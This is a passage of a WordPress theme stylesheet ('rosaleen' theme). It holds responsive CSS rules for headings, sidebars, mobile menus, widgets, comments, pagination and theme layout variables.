    --theme-var-content_narrow: calc( var(--theme-var-content) * var(--theme-var-koef_narrow) );
    --theme-var-padding_narrow: calc( var(--theme-var-content) * ( 1 - var(--theme-var-koef_narrow) ) );
  }
  /* Theme Common styles */
  h1, .front_page_section_caption {
    font-size: 38px;
    line-height: 42px;
    margin-top: 30px;
    margin-bottom: 16px;
  }
  h2 {
    font-size: 30px;
    line-height: 35px;
    margin-top: 28px;
    margin-bottom: 16px;
  }
  h3 {
    font-size: 25px;
    line-height: 29px;
    margin-top: 25px;
    margin-bottom: 16px;
  }
  h4 {
    font-size: 22px;
    line-height: 27px;
    margin-top: 24px;
    margin-bottom: 15px;
  }
  h5 {
    font-size: 19px;
    line-height: 25px;
    margin-top: 20px;
    margin-bottom: 12px;
  }
  h6 {
    font-size: 17px;
    line-height: 22px;
    margin-top: 23px;
    margin-bottom: 10px;
  }
  .sc_layouts_row_type_compact .sc_layouts_title_caption {
    font-size: 38px;
    line-height: 42px;
  }
  /* Tags layouts */
  hr, .vc_separator {
    margin-top: 3em !important;
    margin-bottom: 3em !important;
  }
  /* Content and Sidebar */
  body:not(.expand_content) [class*=content_wrap] > .content {
    width: 100% !important;
    float: none !important;
  }
  [class*=content_wrap] > .sidebar {
    width: 100% !important;
    float: none !important;
    margin-top: 80px;
  }
  /* Fullwide or Fullscreen with sidebar */
  body.body_style_fullwide.sidebar_show [class*=content_wrap] > .content,
  body.body_style_fullscreen.sidebar_show [class*=content_wrap] > .content {
    padding-left: 0;
    padding-right: 0;
  }
  body.body_style_fullwide.sidebar_show [class*=content_wrap] > .sidebar,
  body.body_style_fullscreen.sidebar_show [class*=content_wrap] > .sidebar {
    margin-left: 0;
    margin-right: 0;
  }
  /* Sticky sidebar */
  .fixed_blocks_sticky .sidebar {
    position: static;
    top: auto !important;
  }
  /* Sidebar above the content */
  .sidebar_small_screen_above .content_wrap {
    display: -ms-flexbox;
    display: -webkit-box;
    display: flex;
    -ms-flex-direction: column;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
            flex-direction: column;
  }
  .sidebar_small_screen_above .content_wrap > .widgets_above_page {
    -webkit-box-ordinal-group: 11;
        -ms-flex-order: 10;
            order: 10;
  }
  .sidebar_small_screen_above .content_wrap > .sidebar {
    -webkit-box-ordinal-group: 21;
        -ms-flex-order: 20;
            order: 20;
    margin-top: 0;
    margin-bottom: 40px;
  }
  .sidebar_small_screen_above .content_wrap > .content {
    -webkit-box-ordinal-group: 31;
        -ms-flex-order: 30;
            order: 30;
  }
  .sidebar_small_screen_above .content_wrap > .widgets_below_page {
    -webkit-box-ordinal-group: 41;
        -ms-flex-order: 40;
            order: 40;
  }
  .sidebar_small_screen_above .sidebar_control {
    display: block;
  }
  .sidebar_small_screen_above .sidebar_control + .sidebar_inner {
    margin-top: 2em;
    display: none;
  }
  /* Sidebar float */
  .sidebar_small_screen_float .page_content_wrap .content_wrap {
    position: static;
  }
  .sidebar_small_screen_float.sidebar_show .sidebar {
    bottom: 0;
    height: 100%;
    width: 330px !important;
    -webkit-box-sizing: border-box;
    -ms-box-sizing: border-box;
    box-sizing: border-box;
    -webkit-transition: -webkit-transform 0.5s ease 0s;
    transition: -webkit-transform 0.5s ease 0s;
    transition: transform 0.5s ease 0s;
    transition: transform 0.5s ease 0s, -webkit-transform 0.5s ease 0s;
    margin-top: 0 !important;
  }
  .sidebar_small_screen_float.sidebar_left .sidebar {
    position: fixed;
    z-index: 100002;
    top: 0;
    left: 0;
    -webkit-transform: translateX(-100%);
    -ms-transform: translateX(-100%);
    transform: translateX(-100%);
  }
  .sidebar_small_screen_float.sidebar_right .sidebar {
    position: fixed;
    z-index: 100002;
    top: 0;
    right: 0;
    -webkit-transform: translateX(100%);
    -ms-transform: translateX(100%);
    transform: translateX(100%);
  }
  .sidebar_small_screen_float.sidebar_show .sidebar.opened {
    -webkit-transform: translateX(0);
    -ms-transform: translateX(0);
    transform: translateX(0);
  }
  .sidebar_small_screen_float.sidebar_show .sidebar_inner {
    position: relative;
    z-index: 2;
    width: 100%;
    height: 100%;
    overflow-y: auto;
    overflow-x: visible;
  }
  .sidebar_small_screen_float .sidebar_control {
    display: inline-block;
    border-width: 1px;
    border-style: solid;
    text-transform: uppercase;
    font-size: 1.25em;
    line-height: 2.95em;
    -webkit-box-sizing: border-box;
    -ms-box-sizing: border-box;
    box-sizing: border-box;
    width: 3em;
    height: 3em;
    padding: 0 0.45em;
    -webkit-transition: left 0.3s ease, right 0.3s ease;
    transition: left 0.3s ease, right 0.3s ease;
    border-radius: 5px;
  }
  .sidebar_small_screen_float.sidebar_left .sidebar_control {
    position: absolute;
    z-index: 1;
    top: 50%;
    right: -1.3em;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
    text-align: right;
  }
  .sidebar_small_screen_float.sidebar_right .sidebar_control {
    position: absolute;
    z-index: 1;
    top: 50%;
    left: -1.3em;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
    text-align: left;
  }
  .sidebar_small_screen_float.sidebar_left .sidebar_custom.sidebar_float .sidebar_control,
  .sidebar_small_screen_float.sidebar_left .sidebar_default.sidebar_float:not([class*=scheme_]) .sidebar_control {
    right: -2.2em;
  }
  .sidebar_small_screen_float.sidebar_right .sidebar_custom.sidebar_float .sidebar_control,
  .sidebar_small_screen_float.sidebar_right .sidebar_default.sidebar_float:not([class*=scheme_]) .sidebar_control {
    left: -2.2em;
  }
  .sidebar_small_screen_float .sidebar_control:after {
    content: "\e836";
    font-family: "fontello";
    display: inline-block;
    vertical-align: top;
  }
  .sidebar_small_screen_float.sidebar_right .sidebar_control:after {
    content: "\e837";
  }
  .sidebar_small_screen_float .sidebar.opened .sidebar_control:after {
    -webkit-transform: rotate(180deg);
    -ms-transform: rotate(180deg);
    transform: rotate(180deg);
  }
  .sidebar_small_screen_float.sidebar_left.menu_side_left .sidebar_control:hover {
    right: -2em;
  }
  .sidebar_small_screen_float.sidebar_left.menu_side_right .sidebar_control:hover {
    left: -2em;
  }
  /* Widget areas above and below the page */
  .widgets_above_page_wrap, .widgets_above_content_wrap {
    margin-bottom: 4em;
  }
  .widgets_below_page_wrap, .widgets_below_content_wrap {
    margin-top: 4em;
  }
  /* Leave max 5 columns in the gallery */
  .gallery.gallery-columns-9 .gallery-item {
    width: 20% !important;
  }
  .gallery.gallery-columns-8 .gallery-item {
    width: 20% !important;
  }
  .gallery.gallery-columns-7 .gallery-item {
    width: 20% !important;
  }
  .gallery.gallery-columns-6 .gallery-item {
    width: 20% !important;
  }
  /* Header */
  body.no_layout.menu_side_left {
    margin-left: 0;
  }
  body.no_layout.menu_side_right {
    margin-right: 0;
  }
  body.no_layout.menu_side_right .menu_side_wrap {
    right: -6rem;
  }
  body.no_layout.menu_side_left .menu_side_wrap {
    left: -6rem;
  }
  body.no_layout.menu_side_left .sc_layouts_row_fixed_on {
    padding-left: 0;
  }
  body.no_layout.menu_side_right .sc_layouts_row_fixed_on {
    padding-right: 0;
  }
  body.no_layout.menu_side_left .sc_layouts_row_fixed_on {
    margin-left: 0 !important;
  }
  body.no_layout.menu_side_right .sc_layouts_row_fixed_on {
    margin-right: 0 !important;
  }
  .page_content_wrap {
    padding-top: 80px;
    padding-bottom: 80px;
  }
  .page_content_wrap.page_content_wrap_custom_header_margin {
    padding-top: 3em;
  }
  .top_panel.with_bg_image {
    min-height: 20em;
  }
  /* Menu */
  .sc_layouts_menu_dir_horizontal .sc_layouts_menu_nav > li.menu-item-has-children > a {
    padding-right: 0.8em;
  }
  .sc_layouts_menu_dir_horizontal .sc_layouts_menu_nav > li[class*=icon-]:before {
    padding: 0.85em 0;
    left: 0.4em;
  }
  .sc_layouts_menu_nav > li[class*=columns-] li.menu-item-has-children > a {
    font-size: 16px !important;
  }
  .sc_layouts_menu_nav ul li.columns-3 > ul,
  .sc_layouts_menu_nav ul li.columns-4 > ul,
  .sc_layouts_menu_nav ul li.columns-5 > ul,
  .sc_layouts_menu_nav ul li.columns-6 > ul {
    width: 19.7em;
  }
  .sc_layouts_menu_nav ul li.columns-3 > ul.submenu_left,
  .sc_layouts_menu_nav ul li.columns-4 > ul.submenu_left,
  .sc_layouts_menu_nav ul li.columns-5 > ul.submenu_left,
  .sc_layouts_menu_nav ul li.columns-6 > ul.submenu_left {
    left: -19.7em;
  }
  .sc_layouts_menu_nav li.columns-3 > ul > li,
  .sc_layouts_menu_nav li.columns-4 > ul > li,
  .sc_layouts_menu_nav li.columns-5 > ul > li,
  .sc_layouts_menu_nav li.columns-6 > ul > li {
    width: 50%;
  }
  .sc_layouts_menu_nav li.columns-3 > ul > li,
  .sc_layouts_menu_nav li.columns-4 > ul > li,
  .sc_layouts_menu_nav li.columns-5 > ul > li,
  .sc_layouts_menu_nav li.columns-6 > ul > li {
    margin-bottom: 10px;
  }
  .sc_layouts_menu_nav li.columns-3 > ul > li:nth-child(3),
  .sc_layouts_menu_nav li.columns-4 > ul > li:nth-child(3),
  .sc_layouts_menu_nav li.columns-4 > ul > li:nth-child(4),
  .sc_layouts_menu_nav li.columns-5 > ul > li:nth-child(5),
  .sc_layouts_menu_nav li.columns-6 > ul > li:nth-child(5),
  .sc_layouts_menu_nav li.columns-6 > ul > li:nth-child(6) {
    margin-bottom: 0;
  }
  .sc_layouts_menu_nav > li.columns-3 > ul > li,
  .sc_layouts_menu_nav > li.columns-4 > ul > li,
  .sc_layouts_menu_nav > li.columns-5 > ul > li,
  .sc_layouts_menu_nav > li.columns-6 > ul > li {
    width: 33.333%;
  }
  .sc_layouts_menu_nav > li.columns-4 > ul > li:nth-child(4),
  .sc_layouts_menu_nav > li.columns-5 > ul > li:nth-child(4),
  .sc_layouts_menu_nav > li.columns-5 > ul > li:nth-child(5),
  .sc_layouts_menu_nav > li.columns-6 > ul > li:nth-child(4),
  .sc_layouts_menu_nav > li.columns-6 > ul > li:nth-child(5),
  .sc_layouts_menu_nav > li.columns-6 > ul > li:nth-child(6) {
    margin-bottom: 0;
  }
  /* Mobile menu */
  body.menu_mobile_opened {
    height: 100% !important;
    overflow: hidden !important;
  }
  .menu_mobile .menu_mobile_widgets_area {
    width: 40%;
    padding: 80px 45px;
  }
  .menu_mobile .menu_mobile_nav_area {
    top: 30%;
    max-height: 47%;
  }
  .menu_mobile .menu_mobile_content_wrap_inner.without_socials .menu_mobile_nav_area {
    max-height: 58%;
  }
  .menu_mobile .socials_mobile {
    padding-top: 1.1em;
    bottom: 1.5rem;
  }
  .menu_mobile .menu_mobile_inner.with_widgets .menu_mobile_content_wrap_inner {
    margin-right: 43%;
  }
  .menu_mobile .menu_mobile_inner.with_widgets .widget_custom_html .extra_item + .extra_item {
    margin-top: 2.5em;
  }
  .menu_mobile .menu_mobile_inner.with_widgets .widget_custom_html .extra_item a {
    font-size: 1.3em;
  }
  /* Panel menu */
  .sc_layouts_panel_menu .panel_menu_header {
    padding: 35px 18px;
  }
  .sc_layouts_panel_menu .sc_layouts_panel_menu_close {
    top: 39px;
    right: 32px;
  }
  /* Slider */
  .top_panel .slider_engine_revo .slide_subtitle {
    margin-bottom: 1em !important;
  }
  .top_panel .slider_engine_revo .slide_button {
    font-size: 12px !important;
  }
  /* Full height sections */
  .rosaleen-full-height {
    min-height: 0 !important;
  }
  /* Core blocks*/
  .sidebar_hide.narrow_content .alignleft.is-style-alignfar,
  .sidebar_hide.narrow_content .is-style-alignfar > .alignleft,
  .sidebar_hide.narrow_content .alignright.is-style-alignfar,
  .sidebar_hide.narrow_content .is-style-alignfar > .alignright {
    max-width: calc(var(--theme-var-content_narrow) / 2 - var(--theme-var-grid_gap));
  }
  .sidebar_hide.normal_content .post_info_vertical_present .alignleft.is-style-alignfar,
  .sidebar_hide.normal_content .post_info_vertical_present .is-style-alignfar > .alignleft {
    margin-left: calc(-1 * (var(--theme-var-page) - var(--theme-var-content)) / 2);
  }
  body.sidebar_hide.narrow_content .alignwide,
  body.sidebar_hide.normal_content .alignwide {
    left: calc(var(--theme-var-page) / -2 + 50%);
    width: var(--theme-var-page);
    /*
    		left: auto;
    		width: 100vw;
    		max-width: 100vw;
    		margin-left: calc( -100vw / 2 + 100% / 2 );
    		margin-right: calc( -100vw / 2 + 100% / 2 );
    */
  }
  .sidebar_hide.normal_content .post_info_vertical_present .alignwide {
    left: calc(var(--theme-var-page) / -2 + 50%);
    /*
    		left: auto;
    		margin-left: calc( -100vw / 2 + 100% / 2 );	// - 8.8235% if you leave socials icons visible
    */
  }
  .sidebar_hide.normal_content .post_info_vertical_present .alignfull {
    margin-left: calc(-50vw + 50%);
  }
  /* Post layouts */
  .posts_container .full_post_content {
    margin-top: 5em;
    padding-top: 5em;
  }
  .posts_container .full_post_content:not(:last-child) {
    margin-bottom: 5em;
    padding-bottom: 5em;
  }
  .format-audio .post_featured.with_thumb .post_audio {
    bottom: 1em;
  }
  .single-format-audio .post_header_wrap .post_featured.with_thumb .post_audio {
    min-width: 280px;
  }
  .single-format-audio .post_header_wrap .post_featured.with_thumb .post_audio.with_iframe {
    min-width: 90%;
  }
  /* Content area on pages with background */
  .custom-background .content_wrap > .content,
  .page_banner_wrap ~ .content_wrap > .content {
    padding: var(--theme-var-grid_gap);
  }
  /* Single post share icons */
  .sidebar_show .post_info_vertical_present,
  .sidebar_show .post_info_vertical_present + .post_footer,
  .sidebar_hide:not(.narrow_content) .post_info_vertical_present,
  .sidebar_hide:not(.narrow_content) .post_info_vertical_present + .post_footer {
    padding-left: 0;
  }
  .sidebar_show .post_info_vertical_hide_on_mobile .post_info_vertical,
  .sidebar_hide .post_info_vertical_hide_on_mobile .post_info_vertical,
  .sidebar_hide.narrow_content .post_info_vertical_hide_on_mobile .post_info_vertical,
  .sidebar_hide.normal_content .post_info_vertical_hide_on_mobile .post_info_vertical {
    display: none;
  }
  .sidebar_show .post_info_vertical,
  .sidebar_hide .post_info_vertical,
  .sidebar_hide.narrow_content .post_info_vertical,
  .sidebar_hide.normal_content .post_info_vertical {
    position: fixed !important;
    z-index: 9999;
    top: auto !important;
    left: 0 !important;
    right: 0;
    bottom: 0;
    display: block !important;
    opacity: 1 !important;
  }
  .sidebar_show .post_info_vertical .post_share_vertical,
  .sidebar_hide .post_info_vertical .post_share_vertical,
  .sidebar_hide.narrow_content .post_info_vertical .post_share_vertical,
  .sidebar_hide.normal_content .post_info_vertical .post_share_vertical {
    margin-top: 0;
  }
  .sidebar_show .post_info_vertical .post_share_vertical .post_share,
  .sidebar_hide .post_info_vertical .post_share_vertical .post_share,
  .sidebar_hide.narrow_content .post_info_vertical .post_share_vertical .post_share,
  .sidebar_hide.normal_content .post_info_vertical .post_share_vertical .post_share {
    display: block;
  }
  .sidebar_show .post_info_vertical .post_share_vertical .post_share .socials_wrap.socials_dir_vertical,
  .sidebar_hide .post_info_vertical .post_share_vertical .post_share .socials_wrap.socials_dir_vertical,
  .sidebar_hide.narrow_content .post_info_vertical .post_share_vertical .post_share .socials_wrap.socials_dir_vertical,
  .sidebar_hide.normal_content .post_info_vertical .post_share_vertical .post_share .socials_wrap.socials_dir_vertical {
    display: block;
    white-space: nowrap;
  }
  .sidebar_show .post_info_vertical .post_share_vertical .post_share .socials_wrap.socials_dir_vertical .social_items,
  .sidebar_hide .post_info_vertical .post_share_vertical .post_share .socials_wrap.socials_dir_vertical .social_items,
  .sidebar_hide.narrow_content .post_info_vertical .post_share_vertical .post_share .socials_wrap.socials_dir_vertical .social_items,
  .sidebar_hide.normal_content .post_info_vertical .post_share_vertical .post_share .socials_wrap.socials_dir_vertical .social_items {
    display: -ms-flexbox;
    display: -webkit-box;
    display: flex;
    -ms-flex-direction: row;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
            flex-direction: row;
    -ms-flex-pack: stretch;
    -webkit-box-pack: stretch;
            justify-content: stretch;
    -ms-flex-align: start;
    -webkit-box-align: start;
            align-items: flex-start;
  }
  .sidebar_show .post_info_vertical .post_share_vertical .post_share .socials_wrap.socials_dir_vertical .social_items .social_item,
  .sidebar_hide .post_info_vertical .post_share_vertical .post_share .socials_wrap.socials_dir_vertical .social_items .social_item,
  .sidebar_hide.narrow_content .post_info_vertical .post_share_vertical .post_share .socials_wrap.socials_dir_vertical .social_items .social_item,
  .sidebar_hide.normal_content .post_info_vertical .post_share_vertical .post_share .socials_wrap.socials_dir_vertical .social_items .social_item {
    display: block;
    text-align: center;
    width: 100%;
    margin: 0 !important;
  }
  .sidebar_show .post_info_vertical .post_share_vertical .post_share .socials_wrap.socials_dir_vertical .social_items .social_item .social_icon,
  .sidebar_hide .post_info_vertical .post_share_vertical .post_share .socials_wrap.socials_dir_vertical .social_items .social_item .social_icon,
  .sidebar_hide.narrow_content .post_info_vertical .post_share_vertical .post_share .socials_wrap.socials_dir_vertical .social_items .social_item .social_icon,
  .sidebar_hide.normal_content .post_info_vertical .post_share_vertical .post_share .socials_wrap.socials_dir_vertical .social_items .social_item .social_icon {
    border-radius: 0;
    width: auto;
    height: 3em;
    line-height: 3em;
  }
  .sidebar_hide:not(.narrow_content) .post_info_vertical_present .alignfull {
    margin-left: calc(-50vw + 50%);
  }
  /* Close comment reply */
  #cancel-comment-reply-link {
    top: 16px;
  }
  /* Widgets */
  .before_sidebar_banner_wrap {
    margin-bottom: var(--theme-var-grid_gap);
  }
  .after_sidebar_banner_wrap {
    margin-top: var(--theme-var-grid_gap);
  }
  .sidebar_default .sidebar_inner {
    padding: var(--theme-var-grid_gap) 0;
  }
  .sidebar_default[class*=scheme_] .sidebar_inner {
    padding: 35px calc(var(--theme-var-grid_gap) / 2);
  }
  .sidebar_default.sidebar_float[class*=scheme_] .sidebar_inner {
    padding: var(--theme-var-grid_gap);
  }
  .sidebar.sidebar_float .widget,
  .sidebar_default.sidebar_float[class*=scheme_] .widget {
    padding: 0;
  }
  .sidebar:not(.sidebar_float) {
    margin-left: calc(var(--theme-var-grid_gap) / 2 * -1);
    margin-right: calc(var(--theme-var-grid_gap) / 2 * -1);
    width: calc(100% + var(--theme-var-grid_gap)) !important;
  }
  .sidebar:not(.sidebar_float)[class*=scheme_] {
    margin-left: 0;
    margin-right: 0;
    width: 100% !important;
  }
  .sidebar:not(.sidebar_float) .widget, .sidebar:not(.sidebar_float)[class*=scheme_] .widget {
    display: inline-block;
    float: none;
    vertical-align: top;
    width: 50%;
    padding: 0 calc(var(--theme-var-grid_gap) / 2);
    -webkit-box-sizing: border-box;
    -ms-box-sizing: border-box;
    box-sizing: border-box;
  }
  .sidebar:not(.sidebar_float) .widget:only-child, .sidebar:not(.sidebar_float)[class*=scheme_] .widget:only-child {
    width: 100%;
  }
  .sidebar:not(.sidebar_float) .widget + .widget, .sidebar:not(.sidebar_float)[class*=scheme_] .widget + .widget {
    margin-top: 0;
    padding-top: 0;
    border-top-width: 0;
  }
  .footer_wrap .widget + .widget + .widget,
  .sidebar:not(.sidebar_float) .widget + .widget + .widget,
  .sidebar:not(.sidebar_float)[class*=scheme_] .widget + .widget + .widget {
    margin-top: 35px !important;
  }
  .footer_default.footer_wrap .sc_layouts_row .sc_layouts_item,
  .footer_default.footer_wrap .sc_layouts_row .widget {
    margin-top: 18px !important;
    margin-bottom: 18px !important;
  }
  .widget.column-1_3, .widget.column-1_4, .widget.column-1_5, .widget.column-1_6, .widget.column-1_7, .widget.column-1_8, .widget.column-1_9, .widget.column-1_10, .widget.column-1_11, .widget.column-1_12 {
    width: 50%;
  }
  .footer_default .sc_layouts_row_type_normal {
    padding: 1.8em 0;
  }
  .footer_wrap .sc_content .wpb_column:not(.vc_col-sm-12) {
    width: 50% !important;
    float: none;
    display: inline-block;
    vertical-align: top;
  }
  .footer_wrap .sc_content .wpb_column + .wpb_column + .wpb_column {
    margin-top: var(--theme-var-grid_gap) !important;
    padding-top: var(--theme-var-grid_gap) !important;
    border-top-width: 1px;
    border-top-style: solid;
  }
  .header_fullwidth .widget,
  .footer_fullwidth .widget {
    width: 100% !important;
    display: block !important;
    margin-left: 0 !important;
    margin-bottom: 0 !important;
  }
  div.esg-filters, .comments_pagination, .nav-links, .page_links {
    margin-top: 2.5em;
  }
  .woocommerce nav.woocommerce-pagination ul {
    margin-top: 1em;
  }
  nav.learn-press-pagination .page-numbers > li .page-numbers,
  .esg-filters div.esg-navigationbutton,
  .woocommerce nav.woocommerce-pagination ul li a,
  .woocommerce nav.woocommerce-pagination ul li span.current,
  .page_links > span:not(.page_links_title), .page_links > a,
  .comments_pagination .page-numbers,
  .nav-links .page-numbers {
    width: 42px;
    height: 42px;
    line-height: 39px;
  }
  nav.learn-press-pagination .page-numbers .prev i,
  nav.learn-press-pagination .page-numbers .next i {
    line-height: 40px;
  }
  /* 404 */
  .post_item_404 .page_title {
    font-size: 200px;
    line-height: 0.85em;
  }
  .post_item_404 .page_description {
    margin-top: 15px;
    margin-bottom: 27px;
  }
  .post_item_404 .post_content {
    padding: 4em 0 4.5em;
  }
  .search-no-results.woocommerce-page .content,
  .post_item_none_search .post_content {
    padding: 4em 0;
  }
  .post_item_none_search .page_info .page_subtitle {
    font-size: 42px;
  }
  .post_item_none_search .page_info .page_description {
    margin-top: 26px;
    margin-bottom: 30px;
    padding: 0 10%;
  }
  /* adp-popup */
  .adp-popup-type-notification-bar .adp-popup-button {
    margin-left: 0.8rem;
  }
  .adp-popup-type-notification-bar .adp-popup-text:before {
    margin: -3px 15px 0 0;
  }
  /* double button space */
  .mgn_bot.sc_button {
    margin-bottom: 15px;
  }
  /* Custom Awards Slider Start */
  .awards_slider .widget_slider .slider_type_images .slider-slide {
    padding: 15px 15px;
    min-height: 120px;
  }
  .awards_slider .widget_slider .slider_type_images .slider-slide .slide_info {
    padding: 0 10px;
  }
  .awards_slider .widget_slider .slider_type_images .slider-slide .slide_info .slide_title {
    font-size: 16px;
  }
  .awards_slider .widget_slider .slider_type_images .slider-slide .slide_info .slide_cats {
    font-size: 15px;
  }
  /* Custom Awards Slider End */
  /* Custom styles for About Sections Start */
  .extra-size-skills .sc_skills_counter_alter .sc_skills_total {
    font-size: 70px;
    letter-spacing: 0;
  }
  /* Custom styles for About Sections End */
  /* Single */
  .author_info {
    padding: 30px;
  }
  .author_info .author_description {
    padding-left: 95px;
  }
  .post_item_single .post_tags_single {
    margin-top: 2.2em;
  }
  .post_item_single .post_meta_single {
    margin-top: 3.5em;
  }
  .related_wrap {
    margin-top: 3em;
  }
  .related_wrap.team_page_related .post_title,
  .related_wrap.related_style_classic .post_title {
    font-size: 20px;
  }
  /* Comments */
  .comments_form_wrap {
    margin-top: 3em;
  }
  .comment-respond .section_title.comments_form_title {
    font-size: 25px;
    line-height: 29px;
  }
  .comments_wrap .comment-form .form-submit {
    margin-top: 1.5em;
  }
  .comments_form_wrap .comment-respond .comment-form .comments_field {
    margin-bottom: 1.5em;
  }
  .comments_wrap .comment-form .form-submit input[type=submit] {
    padding: 14px 36px 16px;
  }
  .comments_list_wrap .comment_info {
    margin-bottom: 0.6em;
  }
  .comments_list_wrap .comment_text {
    margin-bottom: 0.3em;
  }
  .comments_list_wrap .comment_author {
    margin: -2px 8px 0 0;
    font-size: 17px;
    line-height: 20px;
  }
  .comments_list_wrap .bypostauthor .comment_bypostauthor {
    margin: 0 8px 0 0;
  }
  .comments_list_wrap .comment_content {
    padding-left: 90px;
  }
  .comments_list_wrap .comment_author_avatar {
    width: 68px;
    height: 68px;
    line-height: 68px;
  }
  .comments_list_wrap ul ul.children {
    padding-left: 90px;
  }
  .comments_list_wrap ul ul ul.children {
    padding-left: 45px;
  }
  .widget ul > li a:first-child:before,
  ul.wp-block-archives-list > li a:first-child:before,
  ul.wp-block-categories-list > li a:first-child:before,
  ul.wp-block-latest-posts:not(.is-grid) > li a:first-child:before,
  ul.wp-block-rss > li a:first-child:before {
    top: 0.65em;
  }
}
@media (max-width: 781px) {
  /* Core columns in the frontend */
  .wp-block-columns:not(.is-not-stacked-on-mobile) > .wp-block-column + .wp-block-column {
    margin-top: 1em;
  }
  .wp-block-columns:not(.is-not-stacked-on-mobile) > .wp-block-column:not(:first-child) {
    margin-left: 0;
  }
  .wp-block-columns:not(.is-not-stacked-on-mobile) > .wp-block-column:not(:last-child) {
    margin-right: 0;
  }
}
@media (max-width: 767px) {
  /* Theme vars */
  :root {
    --theme-var-page_extra: 30px;
    --theme-var-page: calc( 100vw - var(--theme-var-page_extra) * 2 );
    --theme-var-grid_gap: 20px;
    --theme-var-grid_max_columns: 2;
    --theme-var-sidebar: clamp( var(--theme-var-sidebar_width_min, 150px), calc( var(--theme-var-page) * var(--theme-var-sidebar_prc) * var(--theme-var-sidebar_proportional) + var(--theme-var-sidebar_width) * ( 1 - var(--theme-var-sidebar_proportional) ) ), var(--theme-var-sidebar_width_max, 500px) );
    --theme-var-sidebar_gap: clamp( var(--theme-var-sidebar_gap_width_min, 0px), calc( var(--theme-var-page) * var(--theme-var-sidebar_gap_prc) * var(--theme-var-sidebar_proportional) + var(--theme-var-sidebar_gap_width) * ( 1 - var(--theme-var-sidebar_proportional) ) ), var(--theme-var-sidebar_gap_width_max, 100px) );
    --theme-var-sidebar_and_gap: calc( var(--theme-var-sidebar) + var(--theme-var-sidebar_gap) );
    --theme-var-content: var(--theme-var-page);
    --theme-var-content_narrow: var(--theme-var-content);
    --theme-var-padding_narrow: 0px;
  }
  .menu_side_present {
    --theme-var-menu_side: 60px;
    --theme-var-page: calc( 100vw - var(--theme-var-page_extra) * 2 );
    --theme-var-sidebar: clamp( var(--theme-var-sidebar_width_min, 150px), calc( var(--theme-var-page) * var(--theme-var-sidebar_prc) * var(--theme-var-sidebar_proportional) + var(--theme-var-sidebar_width) * ( 1 - var(--theme-var-sidebar_proportional) ) ), var(--theme-var-sidebar_width_max, 500px) );
    --theme-var-sidebar_gap: clamp( var(--theme-var-sidebar_gap_width_min, 0px), calc( var(--theme-var-page) * var(--theme-var-sidebar_gap_prc) * var(--theme-var-sidebar_proportional) + var(--theme-var-sidebar_gap_width) * ( 1 - var(--theme-var-sidebar_proportional) ) ), var(--theme-var-sidebar_gap_width_max, 100px) );
    --theme-var-sidebar_and_gap: calc( var(--theme-var-sidebar) + var(--theme-var-sidebar_gap) );
    --theme-var-content: var(--theme-var-page);
    --theme-var-content_narrow: var(--theme-var-content);
    --theme-var-padding_narrow: 0px;
  }
  .body_style_boxed {
    --theme-var-page_boxed_extra: var(--theme-var-page_extra);
    --theme-var-page_boxed: 100vw;
    --theme-var-page: calc( var(--theme-var-page_boxed) - var(--theme-var-page_boxed_extra) * 2 );
    --theme-var-sidebar: clamp( var(--theme-var-sidebar_width_min, 150px), calc( var(--theme-var-page) * var(--theme-var-sidebar_prc) * var(--theme-var-sidebar_proportional) + var(--theme-var-sidebar_width) * ( 1 - var(--theme-var-sidebar_proportional) ) ), var(--theme-var-sidebar_width_max, 500px) );
    --theme-var-sidebar_gap: clamp( var(--theme-var-sidebar_gap_width_min, 0px), calc( var(--theme-var-page) * var(--theme-var-sidebar_gap_prc) * var(--theme-var-sidebar_proportional) + var(--theme-var-sidebar_gap_width) * ( 1 - var(--theme-var-sidebar_proportional) ) ), var(--theme-var-sidebar_gap_width_max, 100px) );
    --theme-var-sidebar_and_gap: calc( var(--theme-var-sidebar) + var(--theme-var-sidebar_gap) );
    --theme-var-content: var(--theme-var-page);
    --theme-var-content_narrow: var(--theme-var-content);
    --theme-var-padding_narrow: 0px;
  }
  .body_style_boxed.menu_side_present {
    --theme-var-page: calc( var(--theme-var-page_boxed) - var(--theme-var-page_boxed_extra) * 2 );
    --theme-var-sidebar: clamp( var(--theme-var-sidebar_width_min, 150px), calc( var(--theme-var-page) * var(--theme-var-sidebar_prc) * var(--theme-var-sidebar_proportional) + var(--theme-var-sidebar_width) * ( 1 - var(--theme-var-sidebar_proportional) ) ), var(--theme-var-sidebar_width_max, 500px) );
    --theme-var-sidebar_gap: clamp( var(--theme-var-sidebar_gap_width_min, 0px), calc( var(--theme-var-page) * var(--theme-var-sidebar_gap_prc) * var(--theme-var-sidebar_proportional) + var(--theme-var-sidebar_gap_width) * ( 1 - var(--theme-var-sidebar_proportional) ) ), var(--theme-var-sidebar_gap_width_max, 100px) );
    --theme-var-sidebar_and_gap: calc( var(--theme-var-sidebar) + var(--theme-var-sidebar_gap) );
    --theme-var-content: var(--theme-var-page);
    --theme-var-content_narrow: var(--theme-var-content);
    --theme-var-padding_narrow: 0px;
  }
  .body_style_fullwide {
    --theme-var-page_fullwide_extra: var(--theme-var-page_extra);
    --theme-var-page: calc( 100vw - var(--theme-var-page_fullwide_extra) * 2 );
    --theme-var-sidebar: clamp( var(--theme-var-sidebar_width_min, 150px), calc( var(--theme-var-page) * var(--theme-var-sidebar_prc) * var(--theme-var-sidebar_proportional) + var(--theme-var-sidebar_width) * ( 1 - var(--theme-var-sidebar_proportional) ) ), var(--theme-var-sidebar_width_max, 500px) );
    --theme-var-sidebar_gap: clamp( var(--theme-var-sidebar_gap_width_min, 0px), calc( var(--theme-var-page) * var(--theme-var-sidebar_gap_prc) * var(--theme-var-sidebar_proportional) + var(--theme-var-sidebar_gap_width) * ( 1 - var(--theme-var-sidebar_proportional) ) ), var(--theme-var-sidebar_gap_width_max, 100px) );
    --theme-var-sidebar_and_gap: calc( var(--theme-var-sidebar) + var(--theme-var-sidebar_gap) );
    --theme-var-content: var(--theme-var-page);
    --theme-var-content_narrow: var(--theme-var-content);
    --theme-var-padding_narrow: 0px;
  }
  .body_style_fullwide.menu_side_present {
    --theme-var-page: calc( 100vw - var(--theme-var-page_fullwide_extra) * 2 );
